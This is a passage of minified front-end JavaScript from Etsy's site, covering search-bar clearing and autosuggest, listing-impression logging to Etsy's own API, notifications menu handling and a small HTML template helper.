class="close"></div>').find(".close");""===c?o.removeClass(t.show_class):o.addClass(t.show_class);i.val(c)}e.etsyClearable=n;i.on("keyup paste cut",(e=>{const t=i.val();if(""===t){n._hideClearButton();return}if("keyup"!==e.type||13!==e.keyCode||!a){n._showClearButton();return}}));o.on("touchstart",(e=>{e.preventDefault()}));o.on("click touchend",(e=>{e.preventDefault();n.clear();i.trigger("keyup")}));o.on("tap",(()=>{n.clear();i.trigger("keyup")}));document.addEventListener("updateSearchBarQuery",(()=>{""!==i.val()&&n._showClearButton()}));n.clear=function(){i.val("");n._hideClearButton();i.trigger("focus");r.didClear&&r.didClear.call(n)};n.setDelegate=function(e){r=e};n._hideClearButton=function(){const e=n._getCloseButton();e.removeClass(t.show_class);e.addClass(t.hide_class)};n._showClearButton=function(){const e=n._getCloseButton();e.removeClass(t.hide_class);e.addClass(t.show_class)};n._getCloseButton=function(){return s.find(t.close_selector)};return n};c.setup=function(e,t){const n=e||u.clearable_selector;l()(n).clearable(t)};l().fn.clearable=function(e){return this.each((function(){this.etsyClearable||new c(this,e)}))};const d=c;var h=n(31324);var p=n(2083);var f=n(56158);var g=n(59699);function m(e){switch(e){case"ads":return v();case"search":return _();case"recs":return b();case"nonlisting":return".rt-impressionable";default:return""}}function v(){const e="3c65557fa67e42dc";return y(e)}function _(){const e="c5420ec98ed7db34";return y(e)}function b(){const e="01125905a4e5ddf2";return y(e)}function y(e){const t=p["default"].getString(e,"")||p["default"].getString(`${e}_appshell_fallback`,"");const n=t?`.${t}`:"";return n}const E={getSelectorForSource:m};var w=n(7795);var S=n(33704);var C=n(34932);function A(e,t={}){const n="/api/v3/ajax/public/listing-interactions";const s={interactions:e};if(t){t.hasOwnProperty("breakpoint")&&(s["breakpoint"]=t["breakpoint"]);t.hasOwnProperty("page_guid")&&(s["page_guid"]=t["page_guid"]);t.hasOwnProperty("referring_listing_id")&&(s["referring_listing_id"]=t["referring_listing_id"])}return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}function T(e,t={}){const n="/api/v3/ajax/public/recs-interactions";const s={interactions:e};t&&t.hasOwnProperty("page_guid")&&(s["page_guid"]=t["page_guid"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}var O=n(10433);var I=n(30050);function L(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class x{constructor(){L(this,"useSendbeacon",window.navigator&&"function"===typeof window.navigator.sendBeacon)}logListingImpressions(e){if(e.length<1)return;const t=A(e.map((e=>({logging_key:e.key,display_loc:e.displayLoc,listing_source:e.listingSource,interaction_type:"impression",encoded_data:e.encodedData,index:e.index}))),{breakpoint:a["default"].getCurrentBreakpoint(),referring_listing_id:p["default"].getNumber("referring_listing_id",0),page_guid:(0,w.getPageGuid)()});if(this.useSendbeacon){const e=JSON.stringify({...t.data,_nnc:(0,S["default"])()});const n=window.navigator.sendBeacon(t.url,e);if(!n){I["default"].increment("unified_impressions.sendbeacon_failure");(0,O["default"])(t)}}else{I["default"].increment("unified_impressions.sendbeacon_unsupported");(0,O["default"])(t)}}logNonlistingImpressions(e){if(e.length<1)return;const t=T(e.map((e=>({logging_key:e.key,interaction_type:"impression",index:e.index}))),{page_guid:(0,w.getPageGuid)()});if(this.useSendbeacon){const e=JSON.stringify({...t.data,_nnc:(0,S["default"])()});const n=window.navigator.sendBeacon(t.url,e);if(!n){I["default"].increment("unified_impressions.nonlisting_sendbeacon_failure");(0,O["default"])(t)}}else{I["default"].increment("unified_impressions.nonlisting_sendbeacon_unsupported");(0,O["default"])(t)}}}const N=x;function F(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}window.__loggedImpressions=window.__loggedImpressions||new Set;window.__listenedCards=window.__listenedCards||new Set;class P{constructor(e){F(this,"NONLISTING","nonlisting");F(this,"queue",[]);F(this,"nonlistingQueue",[]);F(this,"pendingTimeoutId",null);this.sourcesToLog=e}init(e=null){for(const t of this.sourcesToLog){const n=E.getSelectorForSource(t);if(!n)continue;const s=e||document;const i=s.querySelectorAll(n);i.forEach((e=>{const n=this.getLoggingKey(e);if(n&&n.length>0&&!P.listenedCards.has(n)){P.listenedCards.add(n);(0,f["default"])(e,(({target:e})=>this.onElementAppeared(e,t)))}}))}}attachManualListener(e,t,n,s=0){(0,f["default"])(e,(()=>{if(P.loggedImpressions.has(n))return;this.addListingImpression({key:n,displayLoc:"",index:s,listingSource:t,encodedData:""})}))}onElementAppeared(e,t){const n=this.getLoggingKey(e);if(!n)return;if(P.loggedImpressions.has(n))return;t===this.NONLISTING?this.addNonlistingImpression({key:n,index:Number(e.dataset.index||0)}):n&&n.length>0&&this.addListingImpression({key:n,displayLoc:e.dataset.displayLoc||"",index:e.dataset.index?Number(e.dataset.index):null,listingSource:t,encodedData:this.getEncodedImpression(e,t)})}getLoggingKey(e){void 0===e.dataset.loggingKey&&g["default"].captureMessage("loggingKey shouldn't be undefined in Impression Logger");return e.dataset.loggingKey}getEncodedImpression(e,t){if("ads"===t){const t=e.dataset.displayLoc||"";const n=this.getSpecialTreamentsForBreakpointForDisplayLoc(t);return JSON.stringify(n)}{const t=this.getLoggingKey(e);return p["default"].getString(`listingcard:${t}.encoded_impression`,"")}}addListingImpression(e){P.loggedImpressions.add(e.key);this.queue.push(e);this.sendQueue()}addNonlistingImpression(e){P.loggedImpressions.add(e.key);this.nonlistingQueue.push(e);this.sendQueue()}sendQueue(){null!==this.pendingTimeoutId&&void 0!==this.pendingTimeoutId||(this.pendingTimeoutId=window.setTimeout(this.sendImpressions.bind(this),P.TIMEOUT))}sendImpressions(){this.pendingTimeoutId=null;const e=this.queue;this.queue=[];const t=this.nonlistingQueue;this.nonlistingQueue=[];const n=new N;e.length>0&&n.logListingImpressions(e);t.length>0&&n.logNonlistingImpressions(t)}getSpecialTreamentsForBreakpointForDisplayLoc(e){const t=p["default"].getObject("special_ad_treatments_by_breakpoint",(e=>"object"===typeof e&&null!==e));let n=a["default"].getCurrentBreakpoint();let s=a["default"].breakpointKeys.indexOf(n);if(!t)return{};while(!(n in t)&&s>=0){s-=1;n=a["default"].breakpointKeys[s]||n}return t[n][e]||{}}initAsyncSpecs(e="[data-neu-spec-placeholder]"){this.init();const t=document;const n=new MutationObserver(((e,t)=>{for(const n of e){if("childList"!==n.type||0===n.addedNodes.length)continue;n.addedNodes.forEach((e=>{e instanceof HTMLElement&&this.init(e)}))}}));const s=t.querySelectorAll(e);const i=new Set;const a={subtree:false,childList:true};s.forEach((e=>{e.parentElement&&!i.has(e.parentElement)&&i.add(e.parentElement)}));i.forEach((e=>{n.observe(e,a)}))}}F(P,"TIMEOUT",p["default"].getNumber("imp_listener_timeout",100));F(P,"loggedImpressions",window.__loggedImpressions);F(P,"listenedCards",window.__listenedCards);const D=P;const k=function(){const e=p["default"].getArray("imp_listener_sources",[],(e=>"ads"===e||"search"===e||"recs"===e||"nonlisting"===e));if(0===e.length)return;(0,s.onDOMReady)((()=>{new D(new Set(e)).initAsyncSpecs()}))};k();var R=n(87573);var M=n(52815);var B=n(47154);var U=n(47540);var H=n(73820);var q=n(42059);var j=n(88496);function $(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const G="[data-app-download-dismissed]:not([data-app-download-listening])";const V="[data-app-download-clicked]:not([data-app-download-listening])";class W{constructor(){var e;$(this,"appearsLoggerElements",null!==(e=document.querySelectorAll('[data-appears-component-name="app_download"]'))&&void 0!==e?e:null);this.addClickEvents()}getParentPrompt(){var e,t,n;return null!==(e=null===(t=this.appearsLoggerElements)||void 0===t||null===(n=t[0])||void 0===n?void 0:n.closest("[data-web-prompt-root]"))&&void 0!==e?e:null}addClickEvents(){if(!this.appearsLoggerElements)return;this.appearsLoggerElements.forEach((e=>{var t,n,s,i,a,o,r;let l=null!==(t=e.querySelector(G))&&void 0!==t?t:null;let u=null!==(n=e.querySelector(V))&&void 0!==n?n:null;const c=this.getParentPrompt();if(!l){var d;l=null!==(d=null===c||void 0===c?void 0:c.querySelector(G))&&void 0!==d?d:null}if(!u){var p;u=null!==(p=null===c||void 0===c?void 0:c.querySelector(V))&&void 0!==p?p:null}if(null===l&&null===u)return;const f=null!==(s=e.dataset.appearsEventData)&&void 0!==s?s:"{}";const g=JSON.parse(f);const m=(0,j["default"])()?"touchend":"click";null===(i=l)||void 0===i?void 0:i.addEventListener(m,(()=>{h["default"].logEvent({event_name:"app_download_dismissed",...g})}));null===(a=l)||void 0===a?void 0:a.setAttribute("data-app-download-listening","true");null===(o=u)||void 0===o?void 0:o.addEventListener(m,(()=>{h["default"].logEvent({event_name:"app_download_clicked",...g,user_initiated:g.should_add_user_initiated})}));null===(r=u)||void 0===r?void 0:r.setAttribute("data-app-download-listening","true")}))}}const z=function(){this.is_notifications_open=false;this.notificationsFetchSuccess=this.notificationsFetchSuccess.bind(this);this.notificationsFetchFailure=this.notificationsFetchFailure.bind(this);this.updatesPreviewFetchSuccess=this.updatesPreviewFetchSuccess.bind(this)};z.SELECTORS={NOTIFICATIONS_MENU:"[data-ge-nav-menu='notifications']",NOTIFICATIONS_CONTAINER:"[data-notifications-container]",NOTIFICATIONS_BODY:"[data-notifications-body]",NOTIFICATIONS_COUNT:"[data-notification=notifications]",NOTIFICATIONS_CAP:"[data-notifications-cap]",NOTIFICATION_MENU_BUTTON:"[data-notifications-trigger]",NOTIFICATIONS_SPINNER:"[data-notifications-spinner]",NOTIFICATIONS_PREVIEW_CONTENT:"[data-notifications-preview-content]",NOTIFICATIONS_PREVIEW_CLOSE_BUTTON:"[data-notifications-preview-close-button]",NOTIFICATIONS_PREVIEW_VIEW_MORE_BUTTON:"[data-notifications-preview-view-more-button]"};z.CONSTANTS={SPEC_TAG:"notificationsFeed",SPEC_CLASS:"Notifications_ApiSpecs_Feed",RENDERED_EVENT:"NotificationsRendered",DISPLAY_NONE_CLASS:"wt-display-none",BADGE_LIMIT:50,UPDATES_PREVIEW_CLASS:"ge-notifications-menu-updates-preview-dimensions"};z.prototype={bindEvents(){const e=document.querySelector(z.SELECTORS.NOTIFICATIONS_MENU);if(null!==e){const t=e.querySelector(`.${z.CONSTANTS.UPDATES_PREVIEW_CLASS}`);if(null!==t){this.showUpdatesPreviewNotification.bind(this);this.showUpdatesPreviewNotification()}e.addEventListener(M.EVENTS.BEFORE_OPEN,this.showNotifications.bind(this));e.addEventListener(M.EVENTS.CLOSE,this.hideNotifications.bind(this))}},showNotifications(e){if(!B["default"].getSignedInUserId())return;this.is_notifications_open=true;e.target instanceof HTMLElement&&H.Overlay.dispatchOpenBackgroundOverlayIfEligible(e.target);R["default"].fetchOne(z.CONSTANTS.SPEC_TAG,z.CONSTANTS.SPEC_CLASS,{}).done(this.notificationsFetchSuccess).fail(this.notificationsFetchFailure)},notificationsFetchSuccess(e){l()(z.SELECTORS.NOTIFICATIONS_CONTAINER).find(z.SELECTORS.NOTIFICATIONS_BODY).html(e.output[z.CONSTANTS.SPEC_TAG]);const t=e.jsData["unread_story_count"]||0;this.updateNotificationsCount(t);window.requestAnimationFrame((()=>{if(!this.is_notifications_open)return;document.dispatchEvent(new CustomEvent(z.CONSTANTS.RENDERED_EVENT))}));q["default"].setup(l()(z.SELECTORS.NOTIFICATIONS_CONTAINER));new W},notificationsFetchFailure(e){},hideNotifications(e){e.target instanceof HTMLElement&&H.Overlay.dispatchCloseBackgroundOverlayIfEligible(e.target);this.is_notifications_open=false;const t=document.querySelector(`.${z.CONSTANTS.UPDATES_PREVIEW_CLASS}`);t?this.handleUpdatesPreviewOutsideClick(t):this.updateNotificationsCount(0)},updateNotificationsCount(e){const t=document.querySelector(z.SELECTORS.NOTIFICATIONS_COUNT);if(null===t)return;const n=0===e;t.classList.toggle(z.CONSTANTS.DISPLAY_NONE_CLASS,n);t.setAttribute("aria-hidden",n)},handleUpdatesPreviewOutsideClick(e){const t=e.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_CONTENT);const n=e.querySelector(z.SELECTORS.NOTIFICATIONS_SPINNER);t&&t.remove();n.classList.remove("wt-hide-xs");e.classList.remove(z.CONSTANTS.UPDATES_PREVIEW_CLASS)},showUpdatesPreviewNotification(){if(!B["default"].getSignedInUserId())return;R["default"].fetchOne("notificationsUpdatesPreview","Notifications_ApiSpecs_UpdatesPreview",{}).done(this.updatesPreviewFetchSuccess).fail(this.notificationsFetchFailure)},updatesPreviewFetchSuccess(e){if(e.output&&e.output["notificationsUpdatesPreview"]){const t=l()(z.SELECTORS.NOTIFICATIONS_CONTAINER).find(z.SELECTORS.NOTIFICATIONS_PREVIEW_CONTENT);t.addClass("wt-height-full");t.html(e.output["notificationsUpdatesPreview"]);const n=document.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_VIEW_MORE_BUTTON);n&&n.addEventListener("click",this.expandUpdatesPreviewMenu.bind(this));const s=document.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_CLOSE_BUTTON);s&&s.addEventListener("click",this.closeUpdatesPreviewMenu.bind(this))}},expandUpdatesPreviewMenu(){const e=document.querySelector(z.SELECTORS.NOTIFICATIONS_MENU);const t=e.querySelector(`.${z.CONSTANTS.UPDATES_PREVIEW_CLASS}`);const n=t.querySelector(z.SELECTORS.NOTIFICATIONS_SPINNER);const s=t.querySelector(z.SELECTORS.NOTIFICATIONS_PREVIEW_CONTENT);n.classList.remove("wt-hide-xs");s.classList.add(z.CONSTANTS.DISPLAY_NONE_CLASS);t.classList.remove(z.CONSTANTS.UPDATES_PREVIEW_CLASS);U["default"].setCookie("preview_of_update_dismissed",true,7);e.dispatchEvent(new CustomEvent(M.EVENTS.BEFORE_OPEN))},closeUpdatesPreviewMenu(){const e=document.querySelector(z.SELECTORS.NOTIFICATION_MENU_BUTTON);e&&e.setAttribute("aria-expanded","false");U["default"].setCookie("preview_of_update_dismissed",true,7)}};const Y=z;const K={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};const X=new RegExp(`[${Object.keys(K).join("")}]`,"g");function Z(e){if(null===e||void 0===e)return"";return`${e}`.replace(X,(e=>K[e]))}const Q={};function J(e,t){const n=/\W/.test(e);let s;if(n)s=new Function("obj","htmlEscape",`${"var p=[], print=function(){p.push.apply(p,arguments);};"+"with(obj){p.push('"}${ee(e)}');}return p.join('');`);else{const t=document.getElementById(e);if(!t)throw Error("Was neither a valid template string nor a valid element id selector");const n=Q[e]||J(t.innerHTML,null);Q[e]=n;s=n}return t?s(t,Z):e=>s(e,Z)}function ee(e){let t=e.replace(/[\r\t\n]/g," ").split("<%").join("\t");while(t.match(/((^|%>)[^\t]*)'/g))t=t.replace(/((^|%>)[^\t]*)'/g,"$1\r");return t.replace(/((^|%>)[^\t](.*?)')'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").replace(/\t\+(.*?)%>/g,"',htmlEscape($1),'").split("\t").join("');").split("%>").join("p.push('").split("\r").join("\\'")}const te=J;const ne=function(e,t,n){if(void 0===t){t=e;e=0}let s=t-e;const i=s>0?1:-1;n&&(s=Math.ceil(s/n));return Array.apply(null,{length:Math.abs(s)}).map(((t,s)=>{if(n)return(s*n+e)*i;return e+s*i}))};const se=ne;var ie=n(55835);const ae="wt-display-none";const oe="wt-pt-xs-2";const re="wt-pr-xs-0";const le="wt-pr-xs-4";const ue=10;const ce="search-bar-container--expanded";const de="#gnav-header";const he="#gnav-header-inner";const pe="#global-nav-header";const fe="[data-id='search-suggestions']";const ge="[data-id='hamburger']";const me="[data-hamburger-search-container]";const ve=".hamburguer.hide-with-transition";const _e="[data-id='search-query']";const be="[data-id='search-bar']";const ye="[data-search-back-btn]";const Ee="[data-etsy-promo-banner]";const we="[data-header-logo-container]";const Se="[data-primary-nav-container]";const Ce="[data-nav-bottom-row-container]";const Ae=3;const Te="autosuggest-display-results";const Oe="autosuggest-hide-results";const Ie={getSearchForm:()=>document.querySelector("[data-gnav-search]"),getQuerySelector:()=>null!==document.querySelector(de)?de:null!==document.querySelector(pe)?pe:"#header",getSelector(){return l()(this.getQuerySelector())},getVanillaSelector(){return document.querySelector(this.getQuerySelector())},getHeader:()=>document.querySelector(de),getHeaderInner:()=>document.querySelector(he),getSearchDropdown:()=>document.querySelector(fe),getBackButton:()=>document.querySelector(ye),getBanner:()=>document.querySelector(Ee),getHamburgerSearchContainer:()=>document.querySelector(me),getLogo:()=>document.querySelector(we),getPrimaryNav:()=>document.querySelector(Se),getNavBottomRow:()=>document.querySelector(Ce),getHamburger:()=>document.querySelector(ge),getSearchInput:()=>document.querySelector(_e),getSearchBar:()=>document.querySelector(be),getHamburgerContainerMweb:()=>document.querySelector(ve),getComputedStyle:(e,t)=>getComputedStyle(e,t),logErrorToSentry(e){const t=new Error(`Autosuggest JS: ${e.message||e.statusText}`);g["default"].captureException(t)},searchEnabled(){var e;return"1"!==(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-as-disable"))},isSearchDropdown(e){return e===fe},dropdownRelativePositioned(e){return e.hasClass("dropdown-relative-positioned")},isMobile(){return l()("body").hasClass("is-touch")},autosuggestVersion(){return this.getSelector().data("as-version")},autosuggestExtras(){var e;return null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("data-as-extras")},autosuggestPersonalized(){return Boolean(this.getSelector().data("as-personalized"))},isSearchBarUserShopsEnabled(){var e;return Boolean(null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("enable-search-bar-user-shops"))},autosuggestSearchType(){try{return this.getSelector().find("form input[name='search_type']").val()}catch(e){this.logErrorToSentry(e);return"all"}},getCloseButton(){return this.getSelector().find("[data-search-close-btn]")[0]},getAutosuggestExtras(){return this.getSelector().data("as-extras")},addInputRightPadding(){if(this.isCollapsedMwebHeaderEnabled()){var e,t;null===(e=this.getSearchInput())||void 0===e?void 0:e.classList.remove(re);null===(t=this.getSearchInput())||void 0===t?void 0:t.classList.add(le)}},removeInputRightPadding(){if(this.isCollapsedMwebHeaderEnabled()){var e,t;null===(e=this.getSearchInput())||void 0===e?void 0:e.classList.add(re);null===(t=this.getSearchInput())||void 0===t?void 0:t.classList.remove(le)}},isSearchShowSuggestedSearchesEnabled(){return this.getSelector().data("show-suggested-searches-in-as")},isSearchShowGiftCardCTAEnabled(){return this.getSelector().data("show-gift-card-cta-in-as")},isCollapsedMwebHeaderEnabled(){var e;return null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("show_simplified_mobile_header")},isRelocateCatNavEnabled(){var e;return Boolean(null===(e=this.getVanillaSelector())||void 0===e?void 0:e.getAttribute("cat_nav_relocation"))},decodeHTMLEntities(e){return l()("<div/>").html(e).text()},logEventPipe(e,t){h["default"].logEvent(l().extend({event_name:e},t))},logEventPipeImmediate(e,t){h["default"].logEventImmediately(l().extend({event_name:e},t))},getHighlightedText(e,t){let n;n="string"!==typeof t.query?t.query?t.query.toString():"":t.query;if(n.indexOf("<")<0){const t="string"!==typeof e?null:e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return n.replace(new RegExp(`(^|\\s|\\b)${t}`),`<span class='search-dropdown-normal'>$1${e}</span>`)}return n},renderSearchTypes(e,t=true,n=null){const s=this;if(e.search_types){let i="";l().each(e.search_types,(function(a){if("category_tags_all"!==this&&e.search_type_names[a]&&e.search_types[a]){const o=e.search_type_names[a];const r=e["scoped_category"]?"as-st-wrap scoped-category":"as-st-wrap";const u=l()("<div/>").text(e.query).html();let c=e["scoped_category"]?`<span class="as-st-text">${s.getHighlightedText(n||null,e)}</span>`:"";"shop"===e.search_types[a]&&(c="");const d=`as-st as-search-types search-item-container wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-5 wt-mb-xs-2`;i+=`<li data-value="${u}" data-search-type="${e.search_types[a]}" class="${d}"><div class="${r}"><div class="as-st-wrap-inner clear">${c}<span class="as-st-name">&nbsp;${t?o.toLowerCase():o}</span></div></li>`}}));return i}return""},renderWrapStyle(e=_e){const t=parseInt(l()(e).css("width"));return`width: ${t-16}px`},renderSearchTypeStyle(e=_e){const t=parseInt(l()(e).css("width"));return`width: ${t}px`},truncateResults(e,t,n){if(!Array.isArray(e))return[];const s=Math.max(t-n,0);return e.slice(0,s)},getListingCardHeight(){return Ae},getGiftCardCTAHeight(){return this.isMobile()?3:2},coinFlip(){return Math.random()<.5},getFairPairsIndices(e,t){const n=t()?0:1;return se(e).filter((e=>e%2===n&&t()))},applyFairPairs(e,t){if(!t||!e||t.length<=1||t[0].search_type_names.length>0||0===e.length)return t;e.forEach((e=>{const n=t[e];const s=t[e+1];if(n&&s&&!n.link&&!s.link){n.index=e+1;s.index=e}}));return t.sort(((e,t)=>e.index-t.index))},displayResultsContainer(e){var t;const n=e.input.parent('[data-id="search-suggestions-trigger"]');ie["default"].publish({name:Te});if(this.isSearchDropdown(e.container.selector)&&null!==(t=e.SearchDropdown)&&void 0!==t&&t.state.mwebFullScreenDropdown){this.onMwebFullScreenOpen(n);return}if(n.length>0){const e=n.get(0);e.classList.add(ce);return this.getSearchInput().setAttribute("aria-expanded",true)}e.container.show()},hideResultsContainer(e,t,n=false,s=null){const i=e.input.parent('[data-id="search-suggestions-trigger"]');setTimeout((()=>{ie["default"].publish({name:Oe})}),ue);if(i.length>0){var a;!n&&this.isSearchDropdown(e.container.selector)&&null!==(a=e.SearchDropdown)&&void 0!==a&&a.state.mwebFullScreenDropdown&&"blur"===(null===s||void 0===s?void 0:s.type)&&setTimeout((()=>{this.onMwebFullScreenClose()}),ue);return setTimeout((()=>{const e=i.get(0);e.classList.remove(ce);this.getSearchInput().setAttribute("aria-expanded",false)}),ue)}t?e.container.hide():e.container.fadeOut()},onMwebFullScreenOpen(e){this.hideElementsBeforeOpeningAutosuggest();setTimeout((()=>{window.requestAnimationFrame((()=>{const t=e.get(0);t.classList.add(ce);this.getSearchInput().setAttribute("aria-expanded",true)}))}),ue)},hideElementsBeforeOpeningAutosuggest(){var e;if(this.isEligibleForHideAnimationOnSearchBarImprovements()){var t,n,s,i;null===(t=this.getBanner())||void 0===t?void 0:t.classList.add("hide");null===(n=this.getLogo())||void 0===n?void 0:n.classList.add("hide");null===(s=this.getPrimaryNav())||void 0===s?void 0:s.classList.add("hide");null===(i=this.getNavBottomRow())||void 0===i?void 0:i.classList.add("hide")}else{var a,o,r,l;null===(a=this.getBanner())||void 0===a?void 0:a.classList.add(ae);null===(o=this.getLogo())||void 0===o?void 0:o.classList.add(ae);null===(r=this.getPrimaryNav())||void 0===r?void 0:r.classList.add(ae);null===(l=this.getNavBottomRow())||void 0===l?void 0:l.classList.add(ae)}if(!this.isCollapsedMwebHeaderEnabled()){var u;null===(u=this.getHamburgerSearchContainer())||void 0===u?void 0:u.classList.add(oe)}null===(e=this.getBackButton())||void 0===e?void 0:e.classList.remove(ae);this.hideHamburgerIfExists()},onMwebFullScreenClose(){var e,t;const n=this.isCollapsedMwebHeaderEnabled();if(n){var s;null===(s=this.getHamburgerSearchContainer())||void 0===s?void 0:s.classList.remove(oe)}this.showHamburgerIfExists();if(this.isEligibleForHideAnimationOnSearchBarImprovements()){var i,a,o,r;null===(i=this.getBanner())||void 0===i?void 0:i.classList.remove("hide");null===(a=this.getLogo())||void 0===a?void 0:a.classList.remove("hide");null===(o=this.getPrimaryNav())||void 0===o?void 0:o.classList.remove("hide");null===(r=this.getNavBottomRow())||void 0===r?void 0:r.classList.remove("hide")}else{var l,u,c,d;null===(l=this.getBanner())||void 0===l?void 0:l.classList.remove(ae);null===(u=this.getLogo())||void 0===u?void 0:u.classList.remove(ae);null===(c=this.getPrimaryNav())||void 0===c?void 0:c.classList.remove(ae);null===(d=this.getNavBottomRow())||void 0===d?void 0:d.classList.remove(ae)}if(!this.isCollapsedMwebHeaderEnabled()){var h;null===(h=this.getHamburgerSearchContainer())||void 0===h?void 0:h.classList.remove(oe)}this.showHamburgerIfExists();null===(e=this.getBackButton())||void 0===e?void 0:e.classList.add(ae);null===(t=this.getBanner())||void 0===t?void 0:t.classList.remove(ae)},hideHamburgerIfExists(){const e=this.getHamburger();if(!e)return;if(this.isEligibleForHideAnimationOnSearchBarImprovements()){const t=this.getHamburgerContainerMweb();null===t||void 0===t?void 0:t.classList.add("hide");e.classList.add("hide")}else e.classList.add(ae);e.disabled=true},showHamburgerIfExists(){const e=this.getHamburger();if(!e)return;if(this.isEligibleForHideAnimationOnSearchBarImprovements()){const t=this.getHamburgerContainerMweb();null===t||void 0===t?void 0:t.classList.remove("hide");e.classList.remove("hide")}else e.classList.remove(ae);setTimeout((()=>{e.disabled=false}),ue)},isDropdownOpen(e){const t=e.get(0);return t.classList.contains(ce)},isTrendingSearchesInZeroPaneEnabled(){var e;return"1"===(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-trending-searches"))},isRecentSearchesInZeroPaneEnabled(){var e;return"1"===(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-recent-searches"))},isEligibleForAlwaysShowShopSearch(){return p["default"].getBoolean("is_eligible_for_always_show_shop_search",false)},isEligibleForSearchBarImprovements(){return p["default"].getBoolean("is_eligible_for_search_bar_improvements",false)},isEligibleForHideAnimationOnSearchBarImprovements(){return this.isEligibleForSearchBarImprovements()&&this.isCollapsedMwebHeaderEnabled()},isEligibleForDisableFairPairsInAutosuggest(){var e;return"1"===(null===(e=this.getSearchForm())||void 0===e?void 0:e.getAttribute("data-disable-fair-pairs-in-autosuggest"))}};const Le=Ie;var xe=n(37395);var Ne=n(14875);function Fe(e,t={}){const n={listing_id:e};const s="/api/v3/ajax/public"+(0,Ne["default"])("/search/autosuggest-suggested-searches/{{listing_id}}",n);const i={};t&&t.hasOwnProperty("query")&&(i["query"]=t["query"]);return{headers:{"x-detected-locale":(0,C["default"])()},data:i,url:s,type:"GET"}}class Pe{async fetchSuggestedSearches(){var e;const t=p["default"].getNumber("listing_id",0);const n=xe["default"].getParameters(window.location.href);const s=null!==(e=n.ga_search_query)&&void 0!==e?e:null;const i=await(0,O["default"])(Fe(t,{query:s}));if(!i.ok)throw new Error(`Error fetching suggested searches with status: ${i.status}`);return await i.json()}}const De=Pe;class ke{constructor(e){this.sharedState=e}get(){const e=new Error("The get() method must be implemented in the class that extends DropdownContents.js");false;Le.logErrorToSentry(e);return Promise.resolve({})}updateStateBeforeRendering(){}getModuleTopMarginStyles(){return{small:"wt-pt-xs-1",large:"wt-pt-xs-2"}}async fetchSuggestedSearches(){if(!Le.isSearchShowSuggestedSearchesEnabled()||null!==this.sharedState.suggestedSearches)return;try{const e=new De;this.sharedState.suggestedSearches=await e.fetchSuggestedSearches()}catch(e){Le.logErrorToSentry(e)}}handleResponse(e,t){if(!e.ok)throw new Error(`Autosuggest fetch failed for module: ${t}`);return e.json()}recordQueryModification(){this.sharedState.userHasModifiedExistingQuery=true}incrementSequenceNumber(){return++this.sharedState.sequenceNumber}setLastSequenceNumberReceived(e=this.sharedState.sequenceNumber){e>this.sharedState.lastSequenceNumberReceived&&e<=this.sharedState.sequenceNumber&&(this.sharedState.lastSequenceNumberReceived=e)}setDidLastKeypressSubmitSearch(e){this.sharedState.didLastKeypressSubmitSearch=e}}const Re=ke;var Me=n(29755);var Be=n.n(Me);Be().partialsMap=Be().partialsMap||{};const Ue=new(Be().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");if(s.s(s.f("include_cat_nav_trigger",e,t,1),e,t,0,28,343,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('    <div role="status" class="wt-screen-reader-only" aria-live="assertive">');s.b("\n"+n);s.b("        ");s.b(s.v(s.d("messages.results_available",e,t,0)));s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <ul class="wt-list-unstyled ');s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,1,0,0,"")||s.b("wt-pt-xs-2 wt-pb-xs-2");if(s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,0,300,310,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("wt-pb-xs-3")}));e.pop()}s.b('">');s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("include_cat_nav_trigger",e,t,1),e,t,0,401,1262,"{{ }}")){s.rs(e,t,(function(e,t,s){if(!s.s(s.f("is_only_cat_nav_enabled",e,t,1),e,t,1,0,0,"")){s.b('        <hr class="wt-mt-xs-2 wt-b-xs-none wt-mb-xs-2 wt-mr-xs-3 wt-ml-xs-3 search-dropdown-hr" aria-hidden="true" />');s.b("\n"+n)}s.b('        <li class="search-dropdown-nav wt-display-flex-xs wt-justify-content-space-between wt-pl-xs-3 wt-pr-xs-3 wt-text-body-01 ');if(s.s(s.f("is_only_cat_nav_enabled",e,t,1),e,t,0,743,753,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("wt-pt-xs-2")}));e.pop()}s.b('"');s.b("\n"+n);s.b('            data-id="mweb-cat-nav-trigger"');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b("            <strong>");s.b(s.v(s.d("messages.category_nav_message",e,t,0)));s.b("</strong>");s.b("\n"+n);s.b('            <span class="etsy-icon wt-align-self-flex-end"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">');s.b("\n"+n);s.b('  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 